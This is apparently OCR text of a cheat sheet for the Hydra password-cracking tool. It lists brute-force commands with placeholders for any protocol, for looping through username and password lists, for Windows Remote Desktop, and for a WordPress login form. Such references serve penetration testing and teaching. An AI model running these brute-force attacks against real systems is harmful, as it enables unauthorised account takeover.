 Command
Description
hydra -P <wordlist> -v <ip> <protocol>
Brute force against a protocol of your choice
hydra -v -V -u -L <username list> -P <password list> -t 1 -u <ip>
<protocol>
You can use Hydra to bruteforce usernames as well
as passwords. It will loop through every
combination in your lists. (-vV = verbose mode,
showing login attempts)
hydra -t 1 -V -f -l <username> -P <wordlist> rdp://<ip>
Attack a Windows Remote Desktop with a
password list.
hydra -l <username> -P .<password list> $ip -V http-form-post '/wp-
login.php:log=^USER^&pwd=^PASS^&wp-submit=Log
In&testcookie=1:S=Location'
Craft a more specific request for Hydra to brute
force.